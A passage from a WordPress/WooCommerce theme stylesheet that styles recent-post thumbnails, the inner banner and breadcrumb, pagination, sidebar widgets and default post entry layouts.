.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:last-child, .rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:only-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post img {
  position: absolute;
  top: 5px;
  left: 0;
  width: 50px;
  border-radius: 7px;
}
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .title {
  margin-bottom: 3px;
  font-weight: 500;
  font-size: 15px;
  color: #333;
  line-height: 23px;
}
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .date {
  margin-top: 4px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 26px;
}

/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/
/* wraper_inner_banner */
.wraper_inner_banner {
  position: relative;
  z-index: 2;
  width: 100%;
  background-color: #e7e2e6;
  /* wraper_inner_banner_main */
  /*--------------------------------------------------------------
  # Inner Banner Breadcrumb
  --------------------------------------------------------------*/
}
.wraper_inner_banner .wraper_inner_banner_main {
  width: 100%;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .title {
  margin-bottom: 6px;
}
.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .subtitle {
  margin-bottom: 20px;
}
.wraper_inner_banner .wraper_inner_banner_breadcrumb {
  width: 100%;
  height: auto;
}
.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs {
  width: auto;
  height: auto;
}
.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs .gap {
  display: inline-block;
  vertical-align: top;
  margin-top: 2px;
  margin-left: 6px;
  margin-right: 6px;
  font-size: 50%;
}
.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs a {
  color: inherit;
}

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/
.pagination,
.woocommerce nav.woocommerce-pagination {
  display: block;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
  border-radius: 0;
  text-align: center;
  font-size: 0;
}

.woocommerce nav.woocommerce-pagination ul {
  margin: 0;
  border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  vertical-align: top;
  float: none;
  margin: 0px 5px 10px 5px;
  border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  min-width: 45px;
  min-height: 45px;
  padding: 9px 15px 9px 15px;
  border: 1px rgba(0, 0, 0, 0.12) solid;
  border-radius: 40px;
  text-align: center;
  font-weight: 700;
  font-size: 14px;
  color: #010101;
  line-height: 25px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > * svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
}

.pagination > *:hover svg {
  transform: translateY(20px);
}

.pagination > * .animated-arrow {
  display: block;
  width: 50px;
  height: 19px;
  margin-top: -2px;
  margin-right: -8px;
  overflow: hidden;
}

.pagination > * .animated-arrow svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
  transform: translateX(-15px) rotate(-90deg);
}

.pagination > *:hover .animated-arrow svg {
  transform: translateX(-10px) rotate(-90deg);
}

.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff !important;
}

.pagination > *.prev,
.pagination > *.next {
  min-width: initial;
  padding-left: 5px;
  padding-right: 5px;
  border-color: transparent;
}

.pagination > *.prev {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
.widget-area {
  margin-bottom: 40px;
  clear: both;
}
.widget-area > .widget {
  margin-bottom: 40px;
}
.widget-area > .widget:last-child, .widget-area > .widget:only-child {
  margin-bottom: 0;
}
.widget-area > .widget > *:last-child {
  margin-bottom: 0 !important;
}
.widget-area > .widget .widget-title {
  margin-top: -7px;
  margin-bottom: 22px;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.2px;
}
.widget-area > .widget .widget-title:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 15px;
  content: " ";
  width: 15px;
  height: 2px;
}
.widget-area > .widget .widget-title a {
  color: inherit;
}
.widget-area > .widget .widget-title img {
  margin-right: 7px;
}
.widget-area > .widget.widget_media_image {
  padding: 0;
  border: none;
}
.widget-area > .widget.widget_search, .widget-area > .widget.widget_product_search {
  /*padding:0;*/
}
.widget-area > .widget.widget_search .widget-title, .widget-area > .widget.widget_product_search .widget-title {
  display: none;
}
.widget-area > .widget.widget_search .search-form, .widget-area > .widget.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget-area > .widget.widget_search .search-form label, .widget-area > .widget.widget_product_search .woocommerce-product-search label {
  width: 100%;
  margin: 0;
}
.widget-area > .widget.widget_search .search-form input[type=search], .widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search] {
  vertical-align: top;
  width: 100%;
  height: 52px;
  padding: 0px 45px 0px 13px;
  background-color: #fff;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  color: #888;
  line-height: 23px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.widget-area > .widget.widget_search .search-form button[type=submit], .widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  height: 52px;
  padding: 0;
  background-color: initial;
  border: none;
  border-radius: 0;
  font-size: 0;
}
.widget-area > .widget.widget_search .search-form button[type=submit] i, .widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i {
  font-size: 16px;
  color: #000;
  line-height: 30px;
}
.widget-area > .widget .textwidget {
  margin-bottom: 20px;
}
.widget-area > .widget .textwidget > *:last-child {
  margin-bottom: 0 !important;
}
.widget-area > .widget .textwidget p {
  margin-bottom: 18px;
  font-size: 14px;
  line-height: 26px;
}
.widget-area > .widget .textwidget img {
  margin: 12px 0px 15px 0px;
}
.widget-area > .widget.widget_rss ul {
  margin: 0;
}
.widget-area > .widget.widget_rss ul li {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
}
.widget-area > .widget.widget_rss ul li:last-child, .widget-area > .widget.widget_rss ul li:only-child {
  margin-bottom: 0;
}
.widget-area > .widget.widget_rss ul li a {
  color: #31281f;
}
.widget-area > .widget.widget_rss ul li .rss-date {
  display: block;
  margin-top: 7px;
  font-size: 14px;
  color: #9b9a9a;
  line-height: 22px;
}
.widget-area > .widget.widget_rss ul li .rss-date:before {
  margin-right: 10px;
  content: "\f017";
  font-family: 'FontAwesome';
}
.widget-area > .widget.widget_rss ul li .rssSummary {
  display: block;
  margin-top: 7px;
}
.widget-area > .widget.widget_recent_entries ul, .widget-area > .widget.widget_recent_comments ul {
  margin: 0;
}
.widget-area > .widget.widget_recent_entries ul li, .widget-area > .widget.widget_recent_comments ul li {
  position: relative;
  margin-bottom: 15px;
  padding-left: 23px;
  padding-bottom: 15px;
  border-bottom: 1px #e2e2e2 solid;
  font-size: 14px;
  line-height: 24px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.widget-area > .widget.widget_recent_entries ul li:last-child, .widget-area > .widget.widget_recent_entries ul li:only-child, .widget-area > .widget.widget_recent_comments ul li:last-child, .widget-area > .widget.widget_recent_comments ul li:only-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget-area > .widget.widget_recent_entries ul li:before, .widget-area > .widget.widget_recent_comments ul li:before {
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: "FontAwesome";
  color: #000;
}
.widget-area > .widget.widget_recent_entries ul li a, .widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}
.widget-area > .widget.widget_recent_entries ul li .post-date, .widget-area > .widget.widget_recent_comments ul li .post-date {
  display: block;
  margin-top: 6px;
  font-size: 12px;
  color: #282828;
  line-height: 20px;
}
.widget-area > .widget.widget_recent_entries ul li a, .widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}
.widget-area > .widget.widget_archive ul li, .widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_meta ul li, .widget-area > .widget.widget_pages ul li, .widget-area > .widget.widget_nav_menu ul li, .widget-area > .widget.widget_layered_nav ul li, .widget-area > .widget.widget_product_categories ul li {
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 26px;
}
.widget-area > .widget.widget_archive ul li:last-child, .widget-area > .widget.widget_archive ul li:only-child, .widget-area > .widget.widget_categories ul li:last-child, .widget-area > .widget.widget_categories ul li:only-child, .widget-area > .widget.widget_meta ul li:last-child, .widget-area > .widget.widget_meta ul li:only-child, .widget-area > .widget.widget_pages ul li:last-child, .widget-area > .widget.widget_pages ul li:only-child, .widget-area > .widget.widget_nav_menu ul li:last-child, .widget-area > .widget.widget_nav_menu ul li:only-child, .widget-area > .widget.widget_layered_nav ul li:last-child, .widget-area > .widget.widget_layered_nav ul li:only-child, .widget-area > .widget.widget_product_categories ul li:last-child, .widget-area > .widget.widget_product_categories ul li:only-child {
  margin-bottom: 0;
}
.widget-area > .widget.widget_archive ul li a, .widget-area > .widget.widget_categories ul li a, .widget-area > .widget.widget_meta ul li a, .widget-area > .widget.widget_pages ul li a, .widget-area > .widget.widget_nav_menu ul li a, .widget-area > .widget.widget_layered_nav ul li a, .widget-area > .widget.widget_product_categories ul li a {
  position: relative;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.widget-area > .widget.widget_archive ul li a:before, .widget-area > .widget.widget_categories ul li a:before, .widget-area > .widget.widget_meta ul li a:before, .widget-area > .widget.widget_pages ul li a:before, .widget-area > .widget.widget_nav_menu ul li a:before, .widget-area > .widget.widget_layered_nav ul li a:before, .widget-area > .widget.widget_product_categories ul li a:before {
  position: absolute;
  right: 0;
  bottom: -2px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.widget-area > .widget.widget_archive ul li a:hover:before, .widget-area > .widget.widget_categories ul li a:hover:before, .widget-area > .widget.widget_meta ul li a:hover:before, .widget-area > .widget.widget_pages ul li a:hover:before, .widget-area > .widget.widget_nav_menu ul li a:hover:before, .widget-area > .widget.widget_layered_nav ul li a:hover:before, .widget-area > .widget.widget_product_categories ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
}
.widget-area > .widget.widget_archive ul li ul, .widget-area > .widget.widget_categories ul li ul, .widget-area > .widget.widget_meta ul li ul, .widget-area > .widget.widget_pages ul li ul, .widget-area > .widget.widget_nav_menu ul li ul, .widget-area > .widget.widget_layered_nav ul li ul, .widget-area > .widget.widget_product_categories ul li ul {
  margin-top: 12px;
  margin-left: 15px;
}
.widget-area > .widget.widget_rating_filter ul li {
  margin-bottom: 15px;
}
.widget-area > .widget.widget_rating_filter ul li:last-child, .widget-area > .widget.widget_rating_filter ul li:only-child {
  margin-bottom: 0;
}
.widget-area > .widget.widget_recent_reviews ul li, .widget-area > .widget.widget_top_rated_products ul li {
  margin-bottom: 15px;
}
.widget-area > .widget.widget_recent_reviews ul li:last-child, .widget-area > .widget.widget_recent_reviews ul li:only-child, .widget-area > .widget.widget_top_rated_products ul li:last-child, .widget-area > .widget.widget_top_rated_products ul li:only-child {
  margin-bottom: 0;
}
.widget-area > .widget.widget_recent_reviews ul li img, .widget-area > .widget.widget_top_rated_products ul li img {
  width: 40px;
  margin-top: 8px;
}
.widget-area > .widget.widget_recent_reviews ul li .star-rating, .widget-area > .widget.widget_top_rated_products ul li .star-rating {
  float: left;
  margin-top: 7px;
}
.widget-area > .widget.widget_recent_reviews ul li .reviewer, .widget-area > .widget.widget_top_rated_products ul li .amount {
  width: 100%;
  float: left;
  margin-top: 5px;
}
.widget-area > .widget.widget_price_filter .ui-slider {
  margin-bottom: 22px;
  background-color: #252525;
}
.widget-area > .widget.widget_price_filter button[type=submit] {
  padding: 5px 20px 4px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 12px;
}
.widget-area > .widget.widget_layered_nav_filters ul li {
  width: 100%;
  margin-bottom: 7px;
  padding: 0;
}
.widget-area > .widget.widget_layered_nav_filters ul li:last-child, .widget-area > .widget.widget_layered_nav_filters ul li:only-child {
  margin-bottom: 0;
}
.widget-area > .widget.widget_products ul li {
  padding-top: 17px;
  padding-bottom: 17px;
  border-bottom: 1px #e2e2e2 solid;
}
.widget-area > .widget.widget_products ul li:first-child {
  padding-top: 0;
}
.widget-area > .widget.widget_products ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget-area > .widget.widget_products ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget-area > .widget.widget_products ul li > a {
  margin-bottom: 1px;
  font-weight: 500;
  color: inherit;
}
.widget-area > .widget.widget_products ul li img {
  width: 60px;
}
.widget-area > .widget.widget_products ul li .star-rating {
  display: none;
}
.widget-area > .widget.widget_products ul li .woocommerce-Price-amount {
  font-size: 13px;
}
.widget-area > .widget.widget_products ul li del {
  opacity: 0.7;
}
.widget-area > .widget select {
  width: 100%;
  height: 50px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.widget-area > .widget .tagcloud {
  margin: 0px 0px 14px 0px;
  font-size: 0;
}
.widget-area > .widget .tagcloud > [class*='tag-link-'] {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
  font-weight: 400;
  font-size: 14px !important;
  color: #212127;
  line-height: 26px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.widget-area > .widget .tagcloud > [class*='tag-link-']:after {
  display: inline-block;
  vertical-align: middle;
  content: "/";
  margin-top: -2px;
  margin-left: 10px;
  margin-right: 10px;
}
.widget-area > .widget .tagcloud > [class*='tag-link-']:last-child:after, .widget-area > .widget .tagcloud > [class*='tag-link-']:only-child:after {
  display: none;
}
.widget-area > .widget.widget_calendar .calendar_wrap {
  background-color: #fff;
}
.widget-area > .widget.widget_calendar #wp-calendar {
  width: 100%;
  table-layout: fixed;
}
.widget-area > .widget.widget_calendar #wp-calendar caption {
  padding: 9px 10px 10px 4px;
  border: 1px #e2e2e2 solid;
  border-bottom: none;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #373737;
  line-height: 24px;
  letter-spacing: 1px;
}
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td, .widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th, .widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td, .widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th, .widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td, .widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th {
  padding: 2px 5px;
  border: 1px #e2e2e2 solid;
  text-align: center;
  font-size: 70%;
}
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today {
  background: rgba(0, 0, 0, 0.05);
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
/* wraper_blog_main */
.wraper_blog_main {
  width: 100%;
  overflow: hidden;
}
.wraper_blog_main > .container {
  padding-top: 60px;
  padding-bottom: 20px;
}
.wraper_blog_main > .container.page-container {
  padding-bottom: 60px;
}
.wraper_blog_main.style-default > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.wraper_blog_main.style-default > .container > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.wraper_blog_main.style-five > .container-fluid, .wraper_blog_main.style-five > .container-fluid > .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.wraper_blog_main.style-five > .container-fluid > .row {
  margin-right: 0;
  margin-left: 0;
}
.wraper_blog_main .blog_main {
  width: 100%;
  float: left;
  margin-bottom: 40px;
}
.wraper_blog_main.style-five .blog_main {
  width: auto;
  float: none;
  margin: 0;
}

/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/
.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default {
  margin-bottom: 20px;
}
.post.style-default:last-child, .post.style-default:only-child,
.page.style-default:last-child,
.page.style-default:only-child,
.tribe_events.style-default:last-child,
.tribe_events.style-default:only-child,
.testimonial.style-default:last-child,
.testimonial.style-default:only-child,
.team.style-default:last-child,
.team.style-default:only-child,
.portfolio.style-default:last-child,
.portfolio.style-default:only-child,
.case-studies.style-default:last-child,
.case-studies.style-default:only-child,
.client.style-default:last-child,
.client.style-default:only-child,
.product.style-default:last-child,
.product.style-default:only-child {
  margin-bottom: 0;
}
.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky {
  position: relative;
  margin-bottom: 60px;
  padding: 30px 30px 5px 30px;
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
}
.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before {
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 0;
  content: "\f08d";
  font-family: "FontAwesome";
  font-size: 30px;
  color: #252525;
  line-height: 30px;
  transform: rotate(40deg);
  -webkit-transform: rotate(40deg);
}
.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail {
  margin-bottom: 27px;
}
.post.style-default .entry-category,
.page.style-default .entry-category,
.tribe_events.style-default .entry-category,
.testimonial.style-default .entry-category,
.team.style-default .entry-category,
.portfolio.style-default .entry-category,
.case-studies.style-default .entry-category,
.client.style-default .entry-category,
.product.style-default .entry-category {
  margin-bottom: 6px;
  font-weight: 400;
  font-size: 13px;
  color: #1e1e1e;
  line-height: 23px;
}
.post.style-default .entry-category > span i,
.post.style-default .entry-category > span span[class*='ti-'],
.page.style-default .entry-category > span i,
.page.style-default .entry-category > span span[class*='ti-'],
.tribe_events.style-default .entry-category > span i,
.tribe_events.style-default .entry-category > span span[class*='ti-'],
.testimonial.style-default .entry-category > span i,
.testimonial.style-default .entry-category > span span[class*='ti-'],
.team.style-default .entry-category > span i,
.team.style-default .entry-category > span span[class*='ti-'],
.portfolio.style-default .entry-category > span i,
.portfolio.style-default .entry-category > span span[class*='ti-'],
.case-studies.style-default .entry-category > span i,
.case-studies.style-default .entry-category > span span[class*='ti-'],
.client.style-default .entry-category > span i,
.client.style-default .entry-category > span span[class*='ti-'],
.product.style-default .entry-category > span i,
.product.style-default .entry-category > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 6px;
  margin-right: 7px;
}
.post.style-default .entry-category > span:after,
.page.style-default .entry-category > span:after,
.tribe_events.style-default .entry-category > span:after,
.testimonial.style-default .entry-category > span:after,
.team.style-default .entry-category > span:after,
.portfolio.style-default .entry-category > span:after,
.case-studies.style-default .entry-category > span:after,
.client.style-default .entry-category > span:after,
.product.style-default .entry-category > span:after {
  content: ",";
  margin-right: 10px;
}
.post.style-default .entry-category > span:last-child:after, .post.style-default .entry-category > span:only-child:after,
.page.style-default .entry-category > span:last-child:after,
.page.style-default .entry-category > span:only-child:after,
.tribe_events.style-default .entry-category > span:last-child:after,
.tribe_events.style-default .entry-category > span:only-child:after,
.testimonial.style-default .entry-category > span:last-child:after,
.testimonial.style-default .entry-category > span:only-child:after,
.team.style-default .entry-category > span:last-child:after,
.team.style-default .entry-category > span:only-child:after,
.portfolio.style-default .entry-category > span:last-child:after,
.portfolio.style-default .entry-category > span:only-child:after,
.case-studies.style-default .entry-category > span:last-child:after,
.case-studies.style-default .entry-category > span:only-child:after,
.client.style-default .entry-category > span:last-child:after,
.client.style-default .entry-category > span:only-child:after,
.product.style-default .entry-category > span:last-child:after,
.product.style-default .entry-category > span:only-child:after {
  display: none;
}
.post.style-default .entry-header,
.page.style-default .entry-header,
.tribe_events.style-default .entry-header,
.testimonial.style-default .entry-header,
.team.style-default .entry-header,
.portfolio.style-default .entry-header,
.case-studies.style-default .entry-header,
.client.style-default .entry-header,
.product.style-default .entry-header {
  margin-bottom: 7px;
}
.post.style-default .entry-header > *:last-child,
.page.style-default .entry-header > *:last-child,
.tribe_events.style-default .entry-header > *:last-child,
.testimonial.style-default .entry-header > *:last-child,
.team.style-default .entry-header > *:last-child,
.portfolio.style-default .entry-header > *:last-child,
.case-studies.style-default .entry-header > *:last-child,
.client.style-default .entry-header > *:last-child,
.product.style-default .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-default .entry-header .entry-title,
.page.style-default .entry-header .entry-title,
.tribe_events.style-default .entry-header .entry-title,
.testimonial.style-default .entry-header .entry-title,
.team.style-default .entry-header .entry-title,
.portfolio.style-default .entry-header .entry-title,
.case-studies.style-default .entry-header .entry-title,
.client.style-default .entry-header .entry-title,
.product.style-default .entry-header .entry-title {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 30px;
  line-height: 40px;
}
.post.style-default .entry-header .entry-title a,
.page.style-default .entry-header .entry-title a,
.tribe_events.style-default .entry-header .entry-title a,
.testimonial.style-default .entry-header .entry-title a,
.team.style-default .entry-header .entry-title a,
.portfolio.style-default .entry-header .entry-title a,
.case-studies.style-default .entry-header .entry-title a,
.client.style-default .entry-header .entry-title a,
.product.style-default .entry-header .entry-title a {
  color: inherit;
}
.post.style-default .entry-meta,
.page.style-default .entry-meta,
.tribe_events.style-default .entry-meta,
.testimonial.style-default .entry-meta,
.team.style-default .entry-meta,
.portfolio.style-default .entry-meta,
.case-studies.style-default .entry-meta,
.client.style-default .entry-meta,
.product.style-default .entry-meta {
  margin-bottom: 16px;
}
.post.style-default .entry-meta > .holder,
.page.style-default .entry-meta > .holder,
.tribe_events.style-default .entry-meta > .holder,
.testimonial.style-default .entry-meta > .holder,
.team.style-default .entry-meta > .holder,
.portfolio.style-default .entry-meta > .holder,
.case-studies.style-default .entry-meta > .holder,
.client.style-default .entry-meta > .holder,
.product.style-default .entry-meta > .holder {
  /*position:relative;
  min-height:40px;
  padding-top:7px;
  padding-left:60px;*/
}
.post.style-default .entry-meta > .holder > .author-image,
.page.style-default .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-meta > .holder > .author-image,
.team.style-default .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-meta > .holder > .author-image,
.client.style-default .entry-meta > .holder > .author-image,
.product.style-default .entry-meta > .holder > .author-image {
  position: absolute;
  top: 5px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}
.post.style-default .entry-meta > .holder > .author-image img,
.page.style-default .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-meta > .holder > .author-image img,
.team.style-default .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-meta > .holder > .author-image img,
.client.style-default .entry-meta > .holder > .author-image img,
.product.style-default .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}
.post.style-default .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-default .entry-meta > .holder > .data .meta,
.page.style-default .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-meta > .holder > .data .meta,
.team.style-default .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-meta > .holder > .data .meta,
.client.style-default .entry-meta > .holder > .data .meta,
.product.style-default .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 12px;
  color: #1e1e1e;
  line-height: 22px;
}
.post.style-default .entry-meta > .holder > .data .meta > span i,
.post.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.page.style-default .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.tribe_events.style-default .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.testimonial.style-default .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.team.style-default .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.portfolio.style-default .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.case-studies.style-default .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.client.style-default .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.product.style-default .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}
.post.style-default .entry-meta > .holder > .data .meta > span:after,
.page.style-default .entry-meta > .holder > .data .meta > span:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:after,
.team.style-default .entry-meta > .holder > .data .meta > span:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:after,
.client.style-default .entry-meta > .holder > .data .meta > span:after,
.product.style-default .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 10px;
  margin-right: 8px;
}
.post.style-default .entry-meta > .holder > .data .meta > span:last-child:after, .post.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}
.post.style-default .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-meta > .holder > .data .meta > span a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  overflow: hidden;
  color: inherit;
}
.post.style-default .entry-meta > .holder > .data .meta > span a span,
.page.style-default .entry-meta > .holder > .data .meta > span a span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span,
.team.style-default .entry-meta > .holder > .data .meta > span a span,
